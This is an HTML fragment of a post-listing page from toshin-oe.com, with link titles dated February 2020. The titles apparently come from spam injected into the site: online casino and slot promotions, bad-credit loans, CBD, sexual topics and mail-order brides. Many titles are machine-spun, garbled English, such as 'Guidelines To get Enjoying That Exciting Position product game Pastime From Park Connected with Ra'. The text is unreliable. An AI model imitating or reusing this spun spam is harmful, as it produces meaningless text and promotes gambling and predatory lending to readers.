                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
